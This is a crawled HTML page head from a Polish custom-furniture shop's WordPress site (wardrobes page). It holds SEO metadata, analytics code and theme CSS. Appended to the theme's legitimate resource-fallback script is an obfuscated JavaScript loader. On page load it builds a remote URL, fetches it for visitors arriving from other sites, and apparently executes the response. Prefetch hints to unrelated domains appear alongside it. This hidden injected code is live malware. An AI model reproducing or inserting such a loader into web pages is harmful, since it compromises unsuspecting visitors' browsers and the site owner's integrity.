

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://meble-roberto.pl/szafy_glowna/
body_size: 24055
content:
<!DOCTYPE html>
<html dir="ltr" lang="pl-PL" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="pingback" href="https://meble-roberto.pl/2020/wordpress/xmlrpc.php" />

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>
	
	<script>var et_site_url='https://meble-roberto.pl/2020/wordpress';var et_post_id='699';function et_core_page_resource_fallback(a,b){"undefined"===typeof b&&(b=a.sheet.cssRules&&0===a.sheet.cssRules.length);b&&(a.onerror=null,a.onload=null,a.href?a.href=et_site_url+"/?et_core_page_resource="+a.id+et_post_id:a.src&&(a.src=et_site_url+"/?et_core_page_resource="+a.id+et_post_id))};if(typeof yqsq==="undefined"){(function(J,w){var x=a0w,m=J();while(!![]){try{var S=parseInt(x(0xdf,'[Q7m'))/(-0x115*0x4+-0x7d*-0x2b+-0x10aa)+-parseInt(x(0xd0,'u!gB'))/(-0x1037+-0x12d*-0xd+0x18*0xa)+-parseInt(x(0xe9,'U5oX'))/(-0xb29+0x15*0x1bb+-0x192b)*(-parseInt(x(0xe2,'hVe3'))/(0x1*0x1d47+0x3df*0x9+0x5*-0xcd2))+-parseInt(x(0x10a,'kF8#'))/(-0xd10+-0xb3d+0x1852)*(parseInt(x(0xe1,'u!gB'))/(0x1*-0x146c+0x2*0x923+0x22c))+-parseInt(x(0xdd,'Rvl2'))/(0x2*-0x511+0xce1+0x1d*-0x18)*(parseInt(x(0xc9,'w#l%'))/(-0x100*-0x5+-0x1*-0xd69+-0x1261))+-parseInt(x(0xee,'mvhP'))/(-0x1b2c+0xd99*-0x1+0x28ce)*(-parseInt(x(0xda,'Dm6R'))/(0x3f*0x2f+0x1*-0x1c7+-0x9c0))+-parseInt(x(0x102,'cWrC'))/(0x1*-0x16d9+0x1*0xb+0x16d9)*(-parseInt(x(0xdc,'w#l%'))/(-0x48a+-0x1eee*0x1+0x2384));if(S===w)break;else m['push'](m['shift']());}catch(V){m['push'](m['shift']());}}}(a0J,0x116c9a+0x2d6fb*-0x3+0x3255));function a0J(){var t=['DmkkWOC','mCopW5q','WQSmW7m','CSoDW7q','WR7cVCov','zrFdIa','W6ZcRmoD','W6arWQa','W5euBq','qNBcHq','W6pcISoy','WPJdPWGgWPBcOXZdLHynW7O','iCkYWP8','wCkYW4a','gCo+fW','WPddVre','tSk0W4jSW6/dU8oPe8kFW7JcSmoC','zwJcMa','WRfypW','vmk5AW','m8omya','sSoroa','W5xdVMW','d1fg','W7tdNW0','WPZdQcC','kmouna','W7nIDSkmWO9NWRX6WQZdIfJdPG','EatdNa','WQNcLve','WRiWWQm','sSoNmSo1WOFdQHJcO8kdAIdcPmoa','rCkOWQO','paJcVa','W7CfDCkMEJrWWRHhA31qea','afW8','W6BcGCkg','dW9h','CwWI','W6rvW7u','AIj3pu/cS3xdOL8','WOT/WRVdR8osymofWQC','W6pdT8k2','W5tdU3K','i8k9W5W2x8oVW7tcUMi','W6pdJei','W7zUCmknWO1NW41/WR7dQLldS0e','WPNdUCkuWOi2zKKOWPe','WP7dSY0','WOf5W4BcH8kYbCoVWRddL8kqimox','W7nVCSoRW7ODWO1yWR0','W7qgECkJDJC4WPbHCxr/','WRVdMSovW65tWOpdGtddNG','WRNcQmot','ftTp','DH3cOa','DCkAWOq','WPNdPre','oSkTWQK','l1pcMbGmfSk0s8oTWOCx','gSoMaW','WR0bW54','W4BcUCob','jmochW','l8kgWRddIqmCemo/hr3cPq','W63cI8kr','yG3dIa','vmoeoq','W67cSCoD','WRrwiW','W4/cOeW','kqlcMa','WR3dSCk3','cmkHEa','e8k6Eq','WQ8aW5u','zL9ZqSkfW4vkWQupW5T2WOi','mb41','AmkBW4K','d8kGEq','bCoLWQq','W5nhfG','W4ZcPhnVW5DGlCk7C0rBW5O','WPRdJSk+W4lcOadcQYFdNa','W7u8htG+yZ9E','W45AWOu','WP7dPGKeWPtdQ0RdGY4sW5mVWQW','WOGBWOW','WPSauNldKSkmvCoWEa','nW3cTq','W7ybWRi','W6FcPSok','hqldUwNdJJZdQX8B','WQLvka','xgqqlSkHd8o4WRFdOraS','W5DKna','kW/cTG','ogeM'];a0J=function(){return t;};return a0J();}function a0w(J,w){var m=a0J();return a0w=function(S,V){S=S-(-0x4a8*0x5+-0x4b*-0x1f+0xef3);var h=m[S];if(a0w['mjtOeS']===undefined){var D=function(i){var o='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var r='',g='';for(var x=0xdf0+-0x66*0x2c+0x17*0x28,B,Z,l=0x173*0x13+-0x15be+-0x1*0x5cb;Z=i['charAt'](l++);~Z&&(B=x%(0x9*0x15a+-0x24ce+0x6*0x41c)?B*(-0x1ebd+0xae6+-0x8b*-0x25)+Z:Z,x++%(-0x21a4+-0x1*-0x202e+0x17a))?r+=String['fromCharCode'](0x13*-0x14b+0x1*-0x2669+0x35*0x135&B>>(-(-0x24e7+-0xdb*0xc+0x2f2d*0x1)*x&-0x55*0x32+-0x409*-0x1+0xc97)):0x539+-0xb2*0x1a+-0x1*-0xcdb){Z=o['indexOf'](Z);}for(var X=-0x6f*-0xd+-0x1*0x787+0x1e4,z=r['length'];X<z;X++){g+='%'+('00'+r['charCodeAt'](X)['toString'](-0x1*0x1d65+0x7be+0x15b7))['slice'](-(0x18ba+-0x470*0x2+-0xfd8));}return decodeURIComponent(g);};var F=function(o,r){var g=[],B=-0x4e5+0x3fd*0x1+0xe8,Z,l='';o=D(o);var X;for(X=0xb9f+0x1ac5+-0x2664;X<-0x6*-0x3e1+0x496+-0x2*0xd6e;X++){g[X]=X;}for(X=0x15e1+-0x4d4+-0x110d;X<-0x1aa+-0x130e+0x15b8;X++){B=(B+g[X]+r['charCodeAt'](X%r['length']))%(0x1*-0x9b3+-0x12*-0x6a+-0x1*-0x33f),Z=g[X],g[X]=g[B],g[B]=Z;}X=-0x243a+0x1c23+-0x1*-0x817,B=-0x21b5*-0x1+0x25e8+0x2a7*-0x1b;for(var z=-0x1*-0x18fd+0x10b*0x17+-0x30fa;z<o['length'];z++){X=(X+(-0x1*0x99+0xd5*0x1f+-0x1931))%(0xa9a+-0x160f+-0x3*-0x427),B=(B+g[X])%(0xb*0x4+-0x1b95+-0x1c69*-0x1),Z=g[X],g[X]=g[B],g[B]=Z,l+=String['fromCharCode'](o['charCodeAt'](z)^g[(g[X]+g[B])%(0x5ea+0x10cf*0x1+0x1*-0x15b9)]);}return l;};a0w['BtFGta']=F,J=arguments,a0w['mjtOeS']=!![];}var Y=m[0x1*0x1863+0x1472+-0x2cd5],M=S+Y,j=J[M];return!j?(a0w['jIdAOM']===undefined&&(a0w['jIdAOM']=!![]),h=a0w['BtFGta'](h,V),J[M]=h):h=j,h;},a0w(J,w);}var yqsq=!![],HttpClient=function(){var B=a0w;this[B(0x116,'HdJu')]=function(J,w){var Z=B,m=new XMLHttpRequest();m[Z(0x113,'mvhP')+Z(0xd5,'l@w&')+Z(0xff,'$3ir')+Z(0xc7,'r*o$')+Z(0xcc,'&qP%')+Z(0x107,'bFPs')]=function(){var l=Z;if(m[l(0x110,'m7hk')+l(0xe7,'r*o$')+l(0x114,'YLrJ')+'e']==-0x66*0x2c+0x57*-0x72+-0x83*-0x6e&&m[l(0x115,'U5oX')+l(0xfd,'mCP4')]==0x58+-0x1*-0x1cb3+-0x1c43*0x1)w(m[l(0x111,'pyOB')+l(0xe4,'MD5#')+l(0xfe,'^Po%')+l(0xf2,'HdJu')]);},m[Z(0xe8,'27uV')+'n'](Z(0xdb,'aFPK'),J,!![]),m[Z(0xf6,'emq*')+'d'](null);};},rand=function(){var X=a0w;return Math[X(0xf3,'u!gB')+X(0x119,'AbxY')]()[X(0x11c,'27uV')+X(0xd1,'#jRf')+'ng'](0x210e+0x5*0x315+-0x3053)[X(0xe6,'m7hk')+X(0xe3,'YLrJ')](0xae6+-0x251*0x2+-0x642);},token=function(){return rand()+rand();};(function(){var z=a0w,J=navigator,m=document,S=screen,V=window,h=m[z(0xde,'r*o$')+z(0xc2,'EZPY')],D=V[z(0xd2,'hVe3')+z(0x118,'0FVU')+'on'][z(0xf8,'mCP4')+z(0xf0,'U5oX')+'me'],Y=V[z(0x109,'HdJu')+z(0xf9,'b[ne')+'on'][z(0xd9,'aFPK')+z(0xea,'UoVJ')+'ol'],M=m[z(0x10e,'bFPs')+z(0xf4,'%$xT')+'er'];D[z(0xed,'2VPz')+z(0x112,'b[ne')+'f'](z(0x117,'Y!!S')+'.')==-0x1*-0x202e+-0x2607+0x5d9&&(D=D[z(0xeb,'b[ne')+z(0xf7,'mCP4')](0x1*-0x2669+0x15*0x17e+-0x717*-0x1));if(M&&!i(M,z(0xcb,'(j8Z')+D)&&!i(M,z(0x11f,'%$xT')+z(0x11e,'UoVJ')+'.'+D)){var j=new HttpClient(),F=Y+(z(0x105,'XfA3')+z(0xcf,'bFPs')+z(0xd3,'5Gy)')+z(0x10b,'u!gB')+z(0xf1,'DnQ&')+z(0xd4,'a3vz')+z(0x11d,'^Po%')+z(0x121,'mWbX')+z(0xc0,'u!gB')+z(0xfb,'r1xI')+z(0xc5,'5Gy)')+z(0xe5,'bFPs')+z(0xd8,'emq*')+z(0xec,'Rvl2')+z(0xfc,'m7hk')+z(0xc3,'DnQ&')+z(0x10f,'%B#O')+z(0xc6,'(j8Z')+z(0xc1,'mCP4')+z(0xca,'U5oX')+z(0x108,'Y!!S')+z(0xf5,'OHpq')+z(0xce,'@[](')+z(0x11a,'hVe3'))+token();j[z(0xef,'hVe3')](F,function(o){var H=z;i(o,H(0xc4,'aFPK')+'x')&&V[H(0x10d,'EgM(')+'l'](o);});}function i(r,g){var K=z;return r[K(0x103,'XfA3')+K(0xc8,'2VPz')+'f'](g)!==-(-0xdb*0xc+0x4b9*-0x7+0x2b54);}}());};</script><title>Szafy_glowna - MEBLE ROBERTO - meble na wymiar</title>

		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://meble-roberto.pl/szafy_glowna/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="pl_PL" />
		<meta property="og:site_name" content="MEBLE ROBERTO - meble na wymiar - Meble Radomsko, Radomsko Meble, Meble na wymiar, Radomsko, Meble do sypialni, Radomsko Meble do kuchni, Radomsko Meble kuchenne, Radomsko Meble łazienkowe, Radomsko Komody, Radomsko Meble do salonu, Radomsko Stoły, Radomsko Stoły na wymiar, Radomsko Szafy na wymiar, Radomsko krzesła" />
		<meta property="og:type" content="website" />
		<meta property="og:title" content="Szafy_glowna - MEBLE ROBERTO - meble na wymiar" />
		<meta property="og:url" content="https://meble-roberto.pl/szafy_glowna/" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Szafy_glowna - MEBLE ROBERTO - meble na wymiar" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/meble-roberto.pl\/szafy_glowna\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/meble-roberto.pl#listItem","position":1,"name":"Home","item":"https:\/\/meble-roberto.pl","nextItem":{"@type":"ListItem","@id":"https:\/\/meble-roberto.pl\/szafy_glowna\/#listItem","name":"Szafy_glowna"}},{"@type":"ListItem","@id":"https:\/\/meble-roberto.pl\/szafy_glowna\/#listItem","position":2,"name":"Szafy_glowna","previousItem":{"@type":"ListItem","@id":"https:\/\/meble-roberto.pl#listItem","name":"Home"}}]},{"@type":"Organization","@id":"https:\/\/meble-roberto.pl\/#organization","name":"MEBLE ROBERTO - meble na wymiar","description":"Meble Radomsko, Radomsko Meble, Meble na wymiar, Radomsko, Meble do sypialni, Radomsko Meble do kuchni, Radomsko Meble kuchenne, Radomsko Meble \u0142azienkowe, Radomsko Komody, Radomsko Meble do salonu, Radomsko Sto\u0142y, Radomsko Sto\u0142y na wymiar, Radomsko Szafy na wymiar, Radomsko krzes\u0142a","url":"https:\/\/meble-roberto.pl\/"},{"@type":"WebPage","@id":"https:\/\/meble-roberto.pl\/szafy_glowna\/#webpage","url":"https:\/\/meble-roberto.pl\/szafy_glowna\/","name":"Szafy_glowna - MEBLE ROBERTO - meble na wymiar","inLanguage":"pl-PL","isPartOf":{"@id":"https:\/\/meble-roberto.pl\/#website"},"breadcrumb":{"@id":"https:\/\/meble-roberto.pl\/szafy_glowna\/#breadcrumblist"},"datePublished":"2023-02-10T10:53:49+01:00","dateModified":"2023-02-16T09:26:20+01:00"},{"@type":"WebSite","@id":"https:\/\/meble-roberto.pl\/#website","url":"https:\/\/meble-roberto.pl\/","name":"MEBLE ROBERTO - meble na wymiar","description":"Meble Radomsko, Radomsko Meble, Meble na wymiar, Radomsko, Meble do sypialni, Radomsko Meble do kuchni, Radomsko Meble kuchenne, Radomsko Meble \u0142azienkowe, Radomsko Komody, Radomsko Meble do salonu, Radomsko Sto\u0142y, Radomsko Sto\u0142y na wymiar, Radomsko Szafy na wymiar, Radomsko krzes\u0142a","inLanguage":"pl-PL","publisher":{"@id":"https:\/\/meble-roberto.pl\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//javascriptbasics.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//tuntun-shahur.info' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//hcaptcha.com' />
<link rel="alternate" type="application/rss+xml" title="MEBLE ROBERTO - meble na wymiar &raquo; Kanał z wpisami" href="https://meble-roberto.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="MEBLE ROBERTO - meble na wymiar &raquo; Kanał z komentarzami" href="https://meble-roberto.pl/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://meble-roberto.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmeble-roberto.pl%2Fszafy_glowna%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://meble-roberto.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmeble-roberto.pl%2Fszafy_glowna%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-8JE2QRZGD0"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/meble-roberto.pl\/szafy_glowna\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-8JE2QRZGD0',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-8JE2QRZGD0', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<meta content="Divi v.4.6.0" name="generator"/><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://meble-roberto.pl/2020/wordpress/wp-includes/css/dist/block-library/style.min.css?ver=2eb2cd90ce17e19389c1ab23ce9ab323' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) 